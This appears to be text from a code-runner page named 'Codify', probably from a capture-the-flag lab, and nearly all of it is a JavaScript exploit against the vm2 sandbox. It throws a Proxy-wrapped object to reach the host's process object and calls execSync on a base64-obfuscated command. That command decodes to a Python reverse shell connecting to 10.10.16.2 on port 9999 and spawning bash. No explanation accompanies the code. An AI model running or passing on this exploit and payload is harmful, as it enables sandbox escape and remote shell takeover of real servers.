 Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
cmd = 'echo
cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfS
U5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjEwLjE2LjIiLDk5OTkpKTtvcy5kdXAyKHMuZmls
ZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTtvcy5kdXAyKHMuZmlsZW5vKCksMik7aW1wb3J0IHB0eTsg
cHR5LnNwYXduKCIvYmluL2Jhc2giKSc= | base64 -d | bash'
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync(cmd);
}
`
console.log(vm.run(code));
test
Run
Codify © 2023